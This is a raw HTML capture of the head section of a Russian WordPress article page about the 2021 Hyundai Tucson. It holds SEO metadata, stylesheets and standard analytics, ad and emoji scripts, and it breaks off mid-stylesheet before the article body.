

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/hyundai-tucson-2021-goda/
body_size: 38489
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Hyundai Tucson 2021 | новый кузов, 4 поколение, цена, фото</title><meta
name="description" content="В 2021 году выйдет 4 поколение Hyundai Tucson – смотрите на первых фото, чем удивит новый кузов кроссовера, а также узнайте, какими будут технические характеристики и цена новинки"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/hyundai-tucson-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Hyundai Tucson 2021 | новый кузов, 4 поколение, цена, фото"><meta
property="og:description" content="В 2021 году выйдет 4 поколение Hyundai Tucson – смотрите на первых фото, чем удивит новый кузов кроссовера, а также узнайте, какими будут технические характеристики и цена новинки"><meta
property="og:url" content="https://2021god.com/hyundai-tucson-2021-goda/"><meta
property="article:published_time" content="2020-04-25T18:13:13+00:00"><meta
property="article:modified_time" content="2020-04-25T18:13:13+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Hyundai Tucson 2021 | новый кузов, 4 поколение, цена, фото"><meta
name="twitter:description" content="В 2021 году выйдет 4 поколение Hyundai Tucson – смотрите на первых фото, чем удивит новый кузов кроссовера, а также узнайте, какими будут технические характеристики и цена новинки"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Hyundai Tucson 2021 года&raquo;" href=https://2021god.com/hyundai-tucson-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":96370,"token":"a8c5bec7f3","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/96370><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=96370'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fhyundai-tucson-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fhyundai-tucson-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/hyundai-tucson-2021-goda/"><meta
property="og:title" content="Hyundai Tucson 2021 года"><meta
property="og:description" content="Содержание1 История модели2 Экстерьер3 Интерьер4 Технические характеристики5 Цена и начало продаж Южнокорейская компания Hyundai объявила, что уже в 2..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 